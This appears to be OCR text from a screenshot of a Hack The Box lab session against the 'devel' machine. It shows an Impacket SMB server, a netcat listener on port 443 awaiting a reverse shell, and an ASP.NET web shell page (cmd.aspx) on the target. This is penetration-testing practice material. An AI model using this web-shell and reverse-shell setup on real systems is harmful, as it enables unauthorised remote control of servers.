 root@kali: ~/hackthebox/devel-10.10.10.5
File Edit View Search Terminal Help
root@kali:~/hackthebox/devel-10.10.10.5# smbserver.py share smb
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
root@kali:~/hackthebox/devel-10.10.10.5# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
awen asp.net webshell - Mozilla Firefox
Burp Suite Community Edit
awen asp.net webshell
500 - Internal server error.
10.10.10.5/cmd.aspx
Command:
excute
1